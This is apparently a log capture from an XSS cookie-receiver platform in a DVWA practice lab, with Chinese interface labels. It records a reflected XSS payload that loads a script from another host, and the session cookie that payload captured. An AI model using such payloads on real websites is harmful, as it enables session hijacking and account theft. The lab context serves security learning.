 时间 IP 来源 客户端 请求 携带数据 保
022年3月7日 18:47:30 192.168.111.1 局域网 Windows 10 Chrome(99.0.4844.51) GET {"GET":["keepsession","location","toplocation","cookie","...
GET POST Cookie HTTP请求信息 其他信息
键 值
location http://127.0.0.1/DVWA-master/vulnerabilities/xss_r/?name=%3Cscript src%3D%22http%3A%2F%2F192.168.111.141%2FBlueLotus_XSSReceiver%2Fmyjs%2Fcookie.js%22%3E
%3C%2Fscript%3E#
toplocation http://127.0.0.1/DVWA-master/vulnerabilities/xss_r/?name=%3Cscript src%3D%22http%3A%2F%2F192.168.111.141%2FBlueLotus_XSSReceiver%2Fmyjs%2Fcookie.js%22%3E
%3C%2Fscript%3E#
cookie security=low; PHPSESSID=6t02fu65sr7qh84cqr15ilg47k
opener
1 1-5 of 5